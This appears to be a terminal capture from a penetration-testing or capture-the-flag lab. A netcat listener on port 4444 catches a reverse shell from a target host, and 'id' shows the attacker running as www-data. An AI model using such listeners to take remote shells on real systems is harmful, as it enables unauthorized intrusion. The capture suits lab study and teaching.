 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.146:36056
Linux production 5.4.0-96-generic #109-Ubuntu SMP Wed Jan 12 16:49:16 UTC 2022 x
86_64 x86_64 x86_64 GNU/Linux
 06:32:20 up 25 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$